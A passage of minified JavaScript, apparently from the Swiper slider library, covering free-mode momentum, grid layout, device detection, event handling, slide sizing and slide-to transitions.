t.velocity=0;t.velocity*=a.freeMode.momentumVelocityRatio,c.velocities.length=0;let e=1e3*a.freeMode.momentumRatio;const n=t.velocity*e;let d=t.translate+n;i&&(d=-d);let u,p=!1;const m=20*Math.abs(t.velocity)*a.freeMode.momentumBounceRatio;let g;if(d<t.maxTranslate())a.freeMode.momentumBounce?(d+t.maxTranslate()<-m&&(d=t.maxTranslate()-m),u=t.maxTranslate(),p=!0,c.allowMomentumBounce=!0):d=t.maxTranslate(),a.loop&&a.centeredSlides&&(g=!0);else if(d>t.minTranslate())a.freeMode.momentumBounce?(d-t.minTranslate()>m&&(d=t.minTranslate()+m),u=t.minTranslate(),p=!0,c.allowMomentumBounce=!0):d=t.minTranslate(),a.loop&&a.centeredSlides&&(g=!0);else if(a.freeMode.sticky){let e;for(let t=0;t<l.length;t+=1)if(l[t]>-d){e=t;break}d=Math.abs(l[e]-d)<Math.abs(l[e-1]-d)||"next"===t.swipeDirection?l[e]:l[e-1],d=-d}if(g&&r("transitionEnd",()=>{t.loopFix()}),0!==t.velocity){if(e=i?Math.abs((-d-t.translate)/t.velocity):Math.abs((d-t.translate)/t.velocity),a.freeMode.sticky){const n=Math.abs((i?-d:d)-t.translate),s=t.slidesSizesGrid[t.activeIndex];e=n<s?a.speed:n<2*s?1.5*a.speed:2.5*a.speed}}else if(a.freeMode.sticky)return void t.slideToClosest();a.freeMode.momentumBounce&&p?(t.updateProgress(u),t.setTransition(e),t.setTranslate(d),t.transitionStart(!0,t.swipeDirection),t.animating=!0,sr(o,()=>{t&&!t.destroyed&&c.allowMomentumBounce&&(s("momentumBounce"),t.setTransition(a.speed),setTimeout(()=>{t.setTranslate(u),sr(o,()=>{t&&!t.destroyed&&t.transitionEnd()})},0))})):t.velocity?(s("_freeModeNoMomentumRelease"),t.updateProgress(d),t.setTransition(e),t.setTranslate(d),t.transitionStart(!0,t.swipeDirection),t.animating||(t.animating=!0,sr(o,()=>{t&&!t.destroyed&&t.transitionEnd()}))):t.updateProgress(d),t.updateActiveIndex(),t.updateSlidesClasses()}else{if(a.freeMode.sticky)return void t.slideToClosest();a.freeMode&&s("_freeModeNoMomentumRelease")}(!a.freeMode.momentum||d>=a.longSwipesMs)&&(s("_freeModeStaticRelease"),t.updateProgress(),t.updateActiveIndex(),t.updateSlidesClasses())}}}})}function fr(e){let t,n,s,r,{swiper:a,extendParams:o,on:i}=e;o({grid:{rows:1,fill:"column"}});const l=()=>{let e=a.params.spaceBetween;return"string"==typeof e&&e.indexOf("%")>=0?e=parseFloat(e.replace("%",""))/100*a.size:"string"==typeof e&&(e=parseFloat(e)),e};i("init",()=>{r=a.params.grid&&a.params.grid.rows>1}),i("update",()=>{const{params:e,el:t}=a,n=e.grid&&e.grid.rows>1;r&&!n?(t.classList.remove(`${e.containerModifierClass}grid`,`${e.containerModifierClass}grid-column`),s=1,a.emitContainerClasses()):!r&&n&&(t.classList.add(`${e.containerModifierClass}grid`),"column"===e.grid.fill&&t.classList.add(`${e.containerModifierClass}grid-column`),a.emitContainerClasses()),r=n}),a.grid={initSlides:e=>{const{slidesPerView:r}=a.params,{rows:o,fill:i}=a.params.grid,l=a.virtual&&a.params.virtual.enabled?a.virtual.slides.length:e.length;s=Math.floor(l/o),t=Math.floor(l/o)===l/o?l:Math.ceil(l/o)*o,"auto"!==r&&"row"===i&&(t=Math.max(t,r*o)),n=t/o},unsetSlides:()=>{a.slides&&a.slides.forEach(e=>{e.swiperSlideGridSet&&(e.style.height="",e.style[a.getDirectionLabel("margin-top")]="")})},updateSlide:(e,r,o)=>{const{slidesPerGroup:i}=a.params,c=l(),{rows:d,fill:u}=a.params.grid,p=a.virtual&&a.params.virtual.enabled?a.virtual.slides.length:o.length;let m,g,f;if("row"===u&&i>1){const n=Math.floor(e/(i*d)),s=e-d*i*n,a=0===n?i:Math.min(Math.ceil((p-n*d*i)/d),i);f=Math.floor(s/a),g=s-f*a+n*i,m=g+f*t/d,r.style.order=m}else"column"===u?(g=Math.floor(e/d),f=e-g*d,(g>s||g===s&&f===d-1)&&(f+=1,f>=d&&(f=0,g+=1))):(f=Math.floor(e/n),g=e-f*n);r.row=f,r.column=g,r.style.height=`calc((100% - ${(d-1)*c}px) / ${d})`,r.style[a.getDirectionLabel("margin-top")]=0!==f?c&&`${c}px`:"",r.swiperSlideGridSet=!0},updateWrapperSize:(e,n)=>{const{centeredSlides:s,roundLengths:r}=a.params,o=l(),{rows:i}=a.params.grid;if(a.virtualSize=(e+o)*t,a.virtualSize=Math.ceil(a.virtualSize/i)-o,a.params.cssMode||(a.wrapperEl.style[a.getDirectionLabel("width")]=`${a.virtualSize+o}px`),s){const e=[];for(let t=0;t<n.length;t+=1){let s=n[t];r&&(s=Math.floor(s)),n[t]<a.virtualSize+n[0]&&e.push(s)}n.splice(0,n.length),n.push(...e)}}}}let vr,hr,yr;function br(){return vr||(vr=function(){const e=Vs(),t=Bs();return{smoothScroll:t.documentElement&&t.documentElement.style&&"scrollBehavior"in t.documentElement.style,touch:!!("ontouchstart"in e||e.DocumentTouch&&t instanceof e.DocumentTouch)}}()),vr}function wr(e){return void 0===e&&(e={}),hr||(hr=function(e){let{userAgent:t}=void 0===e?{}:e;const n=br(),s=Vs(),r=s.navigator.platform,a=t||s.navigator.userAgent,o={ios:!1,android:!1},i=s.screen.width,l=s.screen.height,c=a.match(/(Android);?[\s\/]+([\d.]+)?/);let d=a.match(/(iPad).*OS\s([\d_]+)/);const u=a.match(/(iPod)(.*OS\s([\d_]+))?/),p=!d&&a.match(/(iPhone\sOS|iOS)\s([\d_]+)/),m="Win32"===r;let g="MacIntel"===r;return!d&&g&&n.touch&&["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(`${i}x${l}`)>=0&&(d=a.match(/(Version)\/([\d.]+)/),d||(d=[0,1,"13_0_0"]),g=!1),c&&!m&&(o.os="android",o.android=!0),(d||p||u)&&(o.os="ios",o.ios=!0),o}(e)),hr}function _r(){return yr||(yr=function(){const e=Vs(),t=wr();let n=!1;function s(){const t=e.navigator.userAgent.toLowerCase();return t.indexOf("safari")>=0&&t.indexOf("chrome")<0&&t.indexOf("android")<0}if(s()){const t=String(e.navigator.userAgent);if(t.includes("Version/")){const[e,s]=t.split("Version/")[1].split(" ")[0].split(".").map(e=>Number(e));n=e<16||16===e&&s<2}}const r=/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(e.navigator.userAgent),a=s();return{isSafari:n||a,needPerspectiveFix:n,need3dFix:a||r&&t.ios,isWebView:r}}()),yr}var xr={on(e,t,n){const s=this;if(!s.eventsListeners||s.destroyed)return s;if("function"!=typeof t)return s;const r=n?"unshift":"push";return e.split(" ").forEach(e=>{s.eventsListeners[e]||(s.eventsListeners[e]=[]),s.eventsListeners[e][r](t)}),s},once(e,t,n){const s=this;if(!s.eventsListeners||s.destroyed)return s;if("function"!=typeof t)return s;function r(){s.off(e,r),r.__emitterProxy&&delete r.__emitterProxy;for(var n=arguments.length,a=new Array(n),o=0;o<n;o++)a[o]=arguments[o];t.apply(s,a)}return r.__emitterProxy=t,s.on(e,r,n)},onAny(e,t){const n=this;if(!n.eventsListeners||n.destroyed)return n;if("function"!=typeof e)return n;const s=t?"unshift":"push";return n.eventsAnyListeners.indexOf(e)<0&&n.eventsAnyListeners[s](e),n},offAny(e){const t=this;if(!t.eventsListeners||t.destroyed)return t;if(!t.eventsAnyListeners)return t;const n=t.eventsAnyListeners.indexOf(e);return n>=0&&t.eventsAnyListeners.splice(n,1),t},off(e,t){const n=this;return!n.eventsListeners||n.destroyed?n:n.eventsListeners?(e.split(" ").forEach(e=>{void 0===t?n.eventsListeners[e]=[]:n.eventsListeners[e]&&n.eventsListeners[e].forEach((s,r)=>{(s===t||s.__emitterProxy&&s.__emitterProxy===t)&&n.eventsListeners[e].splice(r,1)})}),n):n},emit(){const e=this;if(!e.eventsListeners||e.destroyed)return e;if(!e.eventsListeners)return e;let t,n,s;for(var r=arguments.length,a=new Array(r),o=0;o<r;o++)a[o]=arguments[o];"string"==typeof a[0]||Array.isArray(a[0])?(t=a[0],n=a.slice(1,a.length),s=e):(t=a[0].events,n=a[0].data,s=a[0].context||e),n.unshift(s);return(Array.isArray(t)?t:t.split(" ")).forEach(t=>{e.eventsAnyListeners&&e.eventsAnyListeners.length&&e.eventsAnyListeners.forEach(e=>{e.apply(s,[t,...n])}),e.eventsListeners&&e.eventsListeners[t]&&e.eventsListeners[t].forEach(e=>{e.apply(s,n)})}),e}};const Sr=(e,t,n)=>{t&&!e.classList.contains(n)?e.classList.add(n):!t&&e.classList.contains(n)&&e.classList.remove(n)};const Cr=(e,t,n)=>{t&&!e.classList.contains(n)?e.classList.add(n):!t&&e.classList.contains(n)&&e.classList.remove(n)};const Er=(e,t)=>{if(!e||e.destroyed||!e.params)return;const n=t.closest(e.isElement?"swiper-slide":`.${e.params.slideClass}`);if(n){let t=n.querySelector(`.${e.params.lazyPreloaderClass}`);!t&&e.isElement&&(n.shadowRoot?t=n.shadowRoot.querySelector(`.${e.params.lazyPreloaderClass}`):requestAnimationFrame(()=>{n.shadowRoot&&(t=n.shadowRoot.querySelector(`.${e.params.lazyPreloaderClass}`),t&&t.remove())})),t&&t.remove()}},Tr=(e,t)=>{if(!e.slides[t])return;const n=e.slides[t].querySelector('[loading="lazy"]');n&&n.removeAttribute("loading")},kr=e=>{if(!e||e.destroyed||!e.params)return;let t=e.params.lazyPreloadPrevNext;const n=e.slides.length;if(!n||!t||t<0)return;t=Math.min(t,n);const s="auto"===e.params.slidesPerView?e.slidesPerViewDynamic():Math.ceil(e.params.slidesPerView),r=e.activeIndex;if(e.params.grid&&e.params.grid.rows>1){const n=r,a=[n-t];return a.push(...Array.from({length:t}).map((e,t)=>n+s+t)),void e.slides.forEach((t,n)=>{a.includes(t.column)&&Tr(e,n)})}const a=r+s-1;if(e.params.rewind||e.params.loop)for(let s=r-t;s<=a+t;s+=1){const t=(s%n+n)%n;(t<r||t>a)&&Tr(e,t)}else for(let s=Math.max(r-t,0);s<=Math.min(a+t,n-1);s+=1)s!==r&&(s>a||s<r)&&Tr(e,s)};var Pr={updateSize:function(){const e=this;let t,n;const s=e.el;t=void 0!==e.params.width&&null!==e.params.width?e.params.width:s.clientWidth,n=void 0!==e.params.height&&null!==e.params.height?e.params.height:s.clientHeight,0===t&&e.isHorizontal()||0===n&&e.isVertical()||(t=t-parseInt(er(s,"padding-left")||0,10)-parseInt(er(s,"padding-right")||0,10),n=n-parseInt(er(s,"padding-top")||0,10)-parseInt(er(s,"padding-bottom")||0,10),Number.isNaN(t)&&(t=0),Number.isNaN(n)&&(n=0),Object.assign(e,{width:t,height:n,size:e.isHorizontal()?t:n}))},updateSlides:function(){const e=this;function t(t,n){return parseFloat(t.getPropertyValue(e.getDirectionLabel(n))||0)}const n=e.params,{wrapperEl:s,slidesEl:r,size:a,rtlTranslate:o,wrongRTL:i}=e,l=e.virtual&&n.virtual.enabled,c=l?e.virtual.slides.length:e.slides.length,d=Xs(r,`.${e.params.slideClass}, swiper-slide`),u=l?e.virtual.slides.length:d.length;let p=[];const m=[],g=[];let f=n.slidesOffsetBefore;"function"==typeof f&&(f=n.slidesOffsetBefore.call(e));let v=n.slidesOffsetAfter;"function"==typeof v&&(v=n.slidesOffsetAfter.call(e));const h=e.snapGrid.length,y=e.slidesGrid.length;let b=n.spaceBetween,w=-f,_=0,x=0;if(void 0===a)return;"string"==typeof b&&b.indexOf("%")>=0?b=parseFloat(b.replace("%",""))/100*a:"string"==typeof b&&(b=parseFloat(b)),e.virtualSize=-b,d.forEach(e=>{o?e.style.marginLeft="":e.style.marginRight="",e.style.marginBottom="",e.style.marginTop=""}),n.centeredSlides&&n.cssMode&&(Ks(s,"--swiper-centered-offset-before",""),Ks(s,"--swiper-centered-offset-after",""));const S=n.grid&&n.grid.rows>1&&e.grid;let C;S?e.grid.initSlides(d):e.grid&&e.grid.unsetSlides();const E="auto"===n.slidesPerView&&n.breakpoints&&Object.keys(n.breakpoints).filter(e=>void 0!==n.breakpoints[e].slidesPerView).length>0;for(let s=0;s<u;s+=1){let r;if(C=0,d[s]&&(r=d[s]),S&&e.grid.updateSlide(s,r,d),!d[s]||"none"!==er(r,"display")){if("auto"===n.slidesPerView){E&&(d[s].style[e.getDirectionLabel("width")]="");const a=getComputedStyle(r),o=r.style.transform,i=r.style.webkitTransform;if(o&&(r.style.transform="none"),i&&(r.style.webkitTransform="none"),n.roundLengths)C=e.isHorizontal()?rr(r,"width",!0):rr(r,"height",!0);else{const e=t(a,"width"),n=t(a,"padding-left"),s=t(a,"padding-right"),o=t(a,"margin-left"),i=t(a,"margin-right"),l=a.getPropertyValue("box-sizing");if(l&&"border-box"===l)C=e+o+i;else{const{clientWidth:t,offsetWidth:a}=r;C=e+n+s+o+i+(a-t)}}o&&(r.style.transform=o),i&&(r.style.webkitTransform=i),n.roundLengths&&(C=Math.floor(C))}else C=(a-(n.slidesPerView-1)*b)/n.slidesPerView,n.roundLengths&&(C=Math.floor(C)),d[s]&&(d[s].style[e.getDirectionLabel("width")]=`${C}px`);d[s]&&(d[s].swiperSlideSize=C),g.push(C),n.centeredSlides?(w=w+C/2+_/2+b,0===_&&0!==s&&(w=w-a/2-b),0===s&&(w=w-a/2-b),Math.abs(w)<.001&&(w=0),n.roundLengths&&(w=Math.floor(w)),x%n.slidesPerGroup===0&&p.push(w),m.push(w)):(n.roundLengths&&(w=Math.floor(w)),(x-Math.min(e.params.slidesPerGroupSkip,x))%e.params.slidesPerGroup===0&&p.push(w),m.push(w),w=w+C+b),e.virtualSize+=C+b,_=C,x+=1}}if(e.virtualSize=Math.max(e.virtualSize,a)+v,o&&i&&("slide"===n.effect||"coverflow"===n.effect)&&(s.style.width=`${e.virtualSize+b}px`),n.setWrapperSize&&(s.style[e.getDirectionLabel("width")]=`${e.virtualSize+b}px`),S&&e.grid.updateWrapperSize(C,p),!n.centeredSlides){const t=[];for(let s=0;s<p.length;s+=1){let r=p[s];n.roundLengths&&(r=Math.floor(r)),p[s]<=e.virtualSize-a&&t.push(r)}p=t,Math.floor(e.virtualSize-a)-Math.floor(p[p.length-1])>1&&p.push(e.virtualSize-a)}if(l&&n.loop){const t=g[0]+b;if(n.slidesPerGroup>1){const s=Math.ceil((e.virtual.slidesBefore+e.virtual.slidesAfter)/n.slidesPerGroup),r=t*n.slidesPerGroup;for(let e=0;e<s;e+=1)p.push(p[p.length-1]+r)}for(let s=0;s<e.virtual.slidesBefore+e.virtual.slidesAfter;s+=1)1===n.slidesPerGroup&&p.push(p[p.length-1]+t),m.push(m[m.length-1]+t),e.virtualSize+=t}if(0===p.length&&(p=[0]),0!==b){const t=e.isHorizontal()&&o?"marginLeft":e.getDirectionLabel("marginRight");d.filter((e,t)=>!(n.cssMode&&!n.loop)||t!==d.length-1).forEach(e=>{e.style[t]=`${b}px`})}if(n.centeredSlides&&n.centeredSlidesBounds){let e=0;g.forEach(t=>{e+=t+(b||0)}),e-=b;const t=e>a?e-a:0;p=p.map(e=>e<=0?-f:e>t?t+v:e)}if(n.centerInsufficientSlides){let e=0;g.forEach(t=>{e+=t+(b||0)}),e-=b;const t=(n.slidesOffsetBefore||0)+(n.slidesOffsetAfter||0);if(e+t<a){const n=(a-e-t)/2;p.forEach((e,t)=>{p[t]=e-n}),m.forEach((e,t)=>{m[t]=e+n})}}if(Object.assign(e,{slides:d,snapGrid:p,slidesGrid:m,slidesSizesGrid:g}),n.centeredSlides&&n.cssMode&&!n.centeredSlidesBounds){Ks(s,"--swiper-centered-offset-before",-p[0]+"px"),Ks(s,"--swiper-centered-offset-after",e.size/2-g[g.length-1]/2+"px");const t=-e.snapGrid[0],n=-e.slidesGrid[0];e.snapGrid=e.snapGrid.map(e=>e+t),e.slidesGrid=e.slidesGrid.map(e=>e+n)}if(u!==c&&e.emit("slidesLengthChange"),p.length!==h&&(e.params.watchOverflow&&e.checkOverflow(),e.emit("snapGridLengthChange")),m.length!==y&&e.emit("slidesGridLengthChange"),n.watchSlidesProgress&&e.updateSlidesOffset(),e.emit("slidesUpdated"),!(l||n.cssMode||"slide"!==n.effect&&"fade"!==n.effect)){const t=`${n.containerModifierClass}backface-hidden`,s=e.el.classList.contains(t);u<=n.maxBackfaceHiddenSlides?s||e.el.classList.add(t):s&&e.el.classList.remove(t)}},updateAutoHeight:function(e){const t=this,n=[],s=t.virtual&&t.params.virtual.enabled;let r,a=0;"number"==typeof e?t.setTransition(e):!0===e&&t.setTransition(t.params.speed);const o=e=>s?t.slides[t.getSlideIndexByData(e)]:t.slides[e];if("auto"!==t.params.slidesPerView&&t.params.slidesPerView>1)if(t.params.centeredSlides)(t.visibleSlides||[]).forEach(e=>{n.push(e)});else for(r=0;r<Math.ceil(t.params.slidesPerView);r+=1){const e=t.activeIndex+r;if(e>t.slides.length&&!s)break;n.push(o(e))}else n.push(o(t.activeIndex));for(r=0;r<n.length;r+=1)if(void 0!==n[r]){const e=n[r].offsetHeight;a=e>a?e:a}(a||0===a)&&(t.wrapperEl.style.height=`${a}px`)},updateSlidesOffset:function(){const e=this,t=e.slides,n=e.isElement?e.isHorizontal()?e.wrapperEl.offsetLeft:e.wrapperEl.offsetTop:0;for(let s=0;s<t.length;s+=1)t[s].swiperSlideOffset=(e.isHorizontal()?t[s].offsetLeft:t[s].offsetTop)-n-e.cssOverflowAdjustment()},updateSlidesProgress:function(e){void 0===e&&(e=this&&this.translate||0);const t=this,n=t.params,{slides:s,rtlTranslate:r,snapGrid:a}=t;if(0===s.length)return;void 0===s[0].swiperSlideOffset&&t.updateSlidesOffset();let o=-e;r&&(o=e),t.visibleSlidesIndexes=[],t.visibleSlides=[];let i=n.spaceBetween;"string"==typeof i&&i.indexOf("%")>=0?i=parseFloat(i.replace("%",""))/100*t.size:"string"==typeof i&&(i=parseFloat(i));for(let e=0;e<s.length;e+=1){const l=s[e];let c=l.swiperSlideOffset;n.cssMode&&n.centeredSlides&&(c-=s[0].swiperSlideOffset);const d=(o+(n.centeredSlides?t.minTranslate():0)-c)/(l.swiperSlideSize+i),u=(o-a[0]+(n.centeredSlides?t.minTranslate():0)-c)/(l.swiperSlideSize+i),p=-(o-c),m=p+t.slidesSizesGrid[e],g=p>=0&&p<=t.size-t.slidesSizesGrid[e],f=p>=0&&p<t.size-1||m>1&&m<=t.size||p<=0&&m>=t.size;f&&(t.visibleSlides.push(l),t.visibleSlidesIndexes.push(e)),Sr(l,f,n.slideVisibleClass),Sr(l,g,n.slideFullyVisibleClass),l.progress=r?-d:d,l.originalProgress=r?-u:u}},updateProgress:function(e){const t=this;if(void 0===e){const n=t.rtlTranslate?-1:1;e=t&&t.translate&&t.translate*n||0}const n=t.params,s=t.maxTranslate()-t.minTranslate();let{progress:r,isBeginning:a,isEnd:o,progressLoop:i}=t;const l=a,c=o;if(0===s)r=0,a=!0,o=!0;else{r=(e-t.minTranslate())/s;const n=Math.abs(e-t.minTranslate())<1,i=Math.abs(e-t.maxTranslate())<1;a=n||r<=0,o=i||r>=1,n&&(r=0),i&&(r=1)}if(n.loop){const n=t.getSlideIndexByData(0),s=t.getSlideIndexByData(t.slides.length-1),r=t.slidesGrid[n],a=t.slidesGrid[s],o=t.slidesGrid[t.slidesGrid.length-1],l=Math.abs(e);i=l>=r?(l-r)/o:(l+o-a)/o,i>1&&(i-=1)}Object.assign(t,{progress:r,progressLoop:i,isBeginning:a,isEnd:o}),(n.watchSlidesProgress||n.centeredSlides&&n.autoHeight)&&t.updateSlidesProgress(e),a&&!l&&t.emit("reachBeginning toEdge"),o&&!c&&t.emit("reachEnd toEdge"),(l&&!a||c&&!o)&&t.emit("fromEdge"),t.emit("progress",r)},updateSlidesClasses:function(){const e=this,{slides:t,params:n,slidesEl:s,activeIndex:r}=e,a=e.virtual&&n.virtual.enabled,o=e.grid&&n.grid&&n.grid.rows>1,i=e=>Xs(s,`.${n.slideClass}${e}, swiper-slide${e}`)[0];let l,c,d;if(a)if(n.loop){let t=r-e.virtual.slidesBefore;t<0&&(t=e.virtual.slides.length+t),t>=e.virtual.slides.length&&(t-=e.virtual.slides.length),l=i(`[data-swiper-slide-index="${t}"]`)}else l=i(`[data-swiper-slide-index="${r}"]`);else o?(l=t.find(e=>e.column===r),d=t.find(e=>e.column===r+1),c=t.find(e=>e.column===r-1)):l=t[r];l&&(o||(d=function(e,t){const n=[];for(;e.nextElementSibling;){const s=e.nextElementSibling;t?s.matches(t)&&n.push(s):n.push(s),e=s}return n}(l,`.${n.slideClass}, swiper-slide`)[0],n.loop&&!d&&(d=t[0]),c=function(e,t){const n=[];for(;e.previousElementSibling;){const s=e.previousElementSibling;t?s.matches(t)&&n.push(s):n.push(s),e=s}return n}(l,`.${n.slideClass}, swiper-slide`)[0],n.loop&&0===!c&&(c=t[t.length-1]))),t.forEach(e=>{Cr(e,e===l,n.slideActiveClass),Cr(e,e===d,n.slideNextClass),Cr(e,e===c,n.slidePrevClass)}),e.emitSlidesClasses()},updateActiveIndex:function(e){const t=this,n=t.rtlTranslate?t.translate:-t.translate,{snapGrid:s,params:r,activeIndex:a,realIndex:o,snapIndex:i}=t;let l,c=e;const d=e=>{let n=e-t.virtual.slidesBefore;return n<0&&(n=t.virtual.slides.length+n),n>=t.virtual.slides.length&&(n-=t.virtual.slides.length),n};if(void 0===c&&(c=function(e){const{slidesGrid:t,params:n}=e,s=e.rtlTranslate?e.translate:-e.translate;let r;for(let e=0;e<t.length;e+=1)void 0!==t[e+1]?s>=t[e]&&s<t[e+1]-(t[e+1]-t[e])/2?r=e:s>=t[e]&&s<t[e+1]&&(r=e+1):s>=t[e]&&(r=e);return n.normalizeSlideIndex&&(r<0||void 0===r)&&(r=0),r}(t)),s.indexOf(n)>=0)l=s.indexOf(n);else{const e=Math.min(r.slidesPerGroupSkip,c);l=e+Math.floor((c-e)/r.slidesPerGroup)}if(l>=s.length&&(l=s.length-1),c===a&&!t.params.loop)return void(l!==i&&(t.snapIndex=l,t.emit("snapIndexChange")));if(c===a&&t.params.loop&&t.virtual&&t.params.virtual.enabled)return void(t.realIndex=d(c));const u=t.grid&&r.grid&&r.grid.rows>1;let p;if(t.virtual&&r.virtual.enabled&&r.loop)p=d(c);else if(u){const e=t.slides.find(e=>e.column===c);let n=parseInt(e.getAttribute("data-swiper-slide-index"),10);Number.isNaN(n)&&(n=Math.max(t.slides.indexOf(e),0)),p=Math.floor(n/r.grid.rows)}else if(t.slides[c]){const e=t.slides[c].getAttribute("data-swiper-slide-index");p=e?parseInt(e,10):c}else p=c;Object.assign(t,{previousSnapIndex:i,snapIndex:l,previousRealIndex:o,realIndex:p,previousIndex:a,activeIndex:c}),t.initialized&&kr(t),t.emit("activeIndexChange"),t.emit("snapIndexChange"),(t.initialized||t.params.runCallbacksOnInit)&&(o!==p&&t.emit("realIndexChange"),t.emit("slideChange"))},updateClickedSlide:function(e,t){const n=this,s=n.params;let r=e.closest(`.${s.slideClass}, swiper-slide`);!r&&n.isElement&&t&&t.length>1&&t.includes(e)&&[...t.slice(t.indexOf(e)+1,t.length)].forEach(e=>{!r&&e.matches&&e.matches(`.${s.slideClass}, swiper-slide`)&&(r=e)});let a,o=!1;if(r)for(let e=0;e<n.slides.length;e+=1)if(n.slides[e]===r){o=!0,a=e;break}if(!r||!o)return n.clickedSlide=void 0,void(n.clickedIndex=void 0);n.clickedSlide=r,n.virtual&&n.params.virtual.enabled?n.clickedIndex=parseInt(r.getAttribute("data-swiper-slide-index"),10):n.clickedIndex=a,s.slideToClickedSlide&&void 0!==n.clickedIndex&&n.clickedIndex!==n.activeIndex&&n.slideToClickedSlide()}};var Lr={getTranslate:function(e){void 0===e&&(e=this.isHorizontal()?"x":"y");const{params:t,rtlTranslate:n,translate:s,wrapperEl:r}=this;if(t.virtualTranslate)return n?-s:s;if(t.cssMode)return s;let a=qs(r,e);return a+=this.cssOverflowAdjustment(),n&&(a=-a),a||0},setTranslate:function(e,t){const n=this,{rtlTranslate:s,params:r,wrapperEl:a,progress:o}=n;let i,l=0,c=0;n.isHorizontal()?l=s?-e:e:c=e,r.roundLengths&&(l=Math.floor(l),c=Math.floor(c)),n.previousTranslate=n.translate,n.translate=n.isHorizontal()?l:c,r.cssMode?a[n.isHorizontal()?"scrollLeft":"scrollTop"]=n.isHorizontal()?-l:-c:r.virtualTranslate||(n.isHorizontal()?l-=n.cssOverflowAdjustment():c-=n.cssOverflowAdjustment(),a.style.transform=`translate3d(${l}px, ${c}px, 0px)`);const d=n.maxTranslate()-n.minTranslate();i=0===d?0:(e-n.minTranslate())/d,i!==o&&n.updateProgress(e),n.emit("setTranslate",n.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(e,t,n,s,r){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===n&&(n=!0),void 0===s&&(s=!0);const a=this,{params:o,wrapperEl:i}=a;if(a.animating&&o.preventInteractionOnTransition)return!1;const l=a.minTranslate(),c=a.maxTranslate();let d;if(d=s&&e>l?l:s&&e<c?c:e,a.updateProgress(d),o.cssMode){const e=a.isHorizontal();if(0===t)i[e?"scrollLeft":"scrollTop"]=-d;else{if(!a.support.smoothScroll)return Js({swiper:a,targetPosition:-d,side:e?"left":"top"}),!0;i.scrollTo({[e?"left":"top"]:-d,behavior:"smooth"})}return!0}return 0===t?(a.setTransition(0),a.setTranslate(d),n&&(a.emit("beforeTransitionStart",t,r),a.emit("transitionEnd"))):(a.setTransition(t),a.setTranslate(d),n&&(a.emit("beforeTransitionStart",t,r),a.emit("transitionStart")),a.animating||(a.animating=!0,a.onTranslateToWrapperTransitionEnd||(a.onTranslateToWrapperTransitionEnd=function(e){a&&!a.destroyed&&e.target===this&&(a.wrapperEl.removeEventListener("transitionend",a.onTranslateToWrapperTransitionEnd),a.onTranslateToWrapperTransitionEnd=null,delete a.onTranslateToWrapperTransitionEnd,a.animating=!1,n&&a.emit("transitionEnd"))}),a.wrapperEl.addEventListener("transitionend",a.onTranslateToWrapperTransitionEnd))),!0}};function Mr(e){let{swiper:t,runCallbacks:n,direction:s,step:r}=e;const{activeIndex:a,previousIndex:o}=t;let i=s;i||(i=a>o?"next":a<o?"prev":"reset"),t.emit(`transition${r}`),n&&"reset"===i?t.emit(`slideResetTransition${r}`):n&&a!==o&&(t.emit(`slideChangeTransition${r}`),"next"===i?t.emit(`slideNextTransition${r}`):t.emit(`slidePrevTransition${r}`))}var Nr={slideTo:function(e,t,n,s,r){void 0===e&&(e=0),void 0===n&&(n=!0),"string"==typeof e&&(e=parseInt(e,10));const a=this;let o=e;o<0&&(o=0);const{params:i,snapGrid:l,slidesGrid:c,previousIndex:d,activeIndex:u,rtlTranslate:p,wrapperEl:m,enabled:g}=a;if(!g&&!s&&!r||a.destroyed||a.animating&&i.preventInteractionOnTransition)return!1;void 0===t&&(t=a.params.speed);const f=Math.min(a.params.slidesPerGroupSkip,o);let v=f+Math.floor((o-f)/a.params.slidesPerGroup);v>=l.length&&(v=l.length-1);const h=-l[v];if(i.normalizeSlideIndex)for(let e=0;e<c.length;e+=1){const t=-Math.floor(100*h),n=Math.floor(100*c[e]),s=Math.floor(100*c[e+1]);void 0!==c[e+1]?t>=n&&t<s-(s-n)/2?o=e:t>=n&&t<s&&(o=e+1):t>=n&&(o=e)}if(a.initialized&&o!==u){if(!a.allowSlideNext&&(p?h>a.translate&&h>a.minTranslate():h<a.translate&&h<a.minTranslate()))return!1;if(!a.allowSlidePrev&&h>a.translate&&h>a.maxTranslate()&&(u||0)!==o)return!1}let y;o!==(d||0)&&n&&a.emit("beforeSlideChangeStart"),a.updateProgress(h),y=o>u?"next":o<u?"prev":"reset";const b=a.virtual&&a.params.virtual.enabled;if(!(b&&r)&&(p&&-h===a.translate||!p&&h===a.translate))return a.updateActiveIndex(o),i.autoHeight&&a.updateAutoHeight(),a.updateSlidesClasses(),"slide"!==i.effect&&a.setTranslate(h),"reset"!==y&&(a.transitionStart(n,y),a.transitionEnd(n,y)),!1;if(i.cssMode){const e=a.isHorizontal(),n=p?h:-h;if(0===t)b&&(a.wrapperEl.style.scrollSnapType="none",a._immediateVirtual=!0),b&&!a._cssModeVirtualInitialSet&&a.params.initialSlide>0?(a._cssModeVirtualInitialSet=!0,requestAnimationFrame(()=>{m[e?"scrollLeft":"scrollTop"]=n})):m[e?"scrollLeft":"scrollTop"]=n,b&&requestAnimationFrame(()=>{a.wrapperEl.style.scrollSnapType="",a._immediateVirtual=!1});else{if(!a.support.smoothScroll)return Js({swiper:a,targetPosition:n,side:e?"left":"top"}),!0;m.scrollTo({[e?"left":"top"]:n,behavior:"smooth"})}return!0}const w=_r().isSafari;return b&&!r&&w&&a.isElement&&a.virtual.update(!1,!1,o),a.setTransition(t),a.setTranslate(h),a.updateActiveIndex(o),a.updateSlidesClasses(),a.emit("beforeTransitionStart",t,s),a.transitionStart(n,y),0===t?a.transitionEnd(n,y):a.animating||(a.animating=!0,a.onSlideToWrapperTransitionEnd||(a.onSlideToWrapperTransitionEnd=function(e){a&&!a.destroyed&&e.target===this&&(a.wrapperEl.removeEventListener("transitionend",a.onSlideToWrapperTransitionEnd),a.onSlideToWrapperTransitionEnd=null,delete a.onSlideToWrapperTransitionEnd,a.transitionEnd(n,y))}),a.wrapperEl.addEventListener("transitionend",a.onSlideToWrapperTransitionEnd)),!0},slideToLoop:function(e,t,n,s){if(void 0===e&&(e=0),void 0===n&&(n=!0),"string"==typeof e){e=parseInt(e,10)}const r=this;if(r.destroyed)return;void 0===t&&(t=r.params.speed);const a=r.grid&&r.params.grid&&r.params.grid.rows>1;let 